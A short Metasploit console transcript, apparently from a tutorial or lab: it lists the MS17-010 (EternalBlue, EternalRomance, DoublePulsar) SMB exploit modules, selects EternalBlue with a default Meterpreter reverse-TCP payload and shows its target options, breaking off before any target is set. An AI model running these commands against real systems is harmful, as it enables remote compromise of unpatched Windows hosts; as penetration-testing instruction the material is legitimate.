 msf6 > use MS17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruptio
n
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Re
mote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Re
mote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT 445 yes The target port (TCP)